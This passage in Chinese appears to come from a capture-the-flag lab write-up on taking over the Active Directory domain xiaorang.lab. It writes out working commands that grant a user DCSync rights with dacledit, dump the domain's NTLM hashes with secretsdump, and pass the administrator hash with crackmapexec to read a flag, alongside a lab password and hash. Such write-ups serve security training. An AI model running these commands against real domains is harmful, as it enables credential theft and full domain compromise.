
是ACL Admin组内成员也就是说chenglei用户有WriteDacl权限,所以说可以像exchange那样打:我们直接给自己dsync权限,然后就可以dump到域管哈希了
加权限
proxychains -q impacket-dacledit xiaorang.lab/chenglei:'Xt61f3LBhg1' -action write -rights DCSync -principal chenglei -target-dn 'DC=xiaorang,DC=lab' -dc-ip 172.22.13.6
|

dump哈希
proxychains -q impacket-secretsdump xiaorang.lab/chenglei:Xt61f3LBhg1@WIN-DC.xiaorang.lab -target-ip 172.22.13.6 -just-dc-ntlm -history -user-status
|

PTH
proxychains -q crackmapexec smb 172.22.13.6 -u administrator -H6341235defdaed66fb7b682665752c9a -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
|